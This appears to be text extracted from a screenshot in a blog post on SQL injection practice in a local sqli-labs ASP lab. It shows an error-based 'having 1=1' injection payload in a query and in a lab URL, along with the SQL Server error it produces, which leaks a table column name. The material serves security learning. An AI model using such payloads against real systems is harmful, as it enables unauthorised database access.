 Less-7
Less-8
Less-9
Less-10
select * from users where id='1' having 1=1-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]列 'users.id' 在选择列表中无效，因为该列未包含在聚合函数中，
并且没有 GROUP BY 子句。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' having 1=1--+
AaronLuo's Blog from byAaronluo.github.io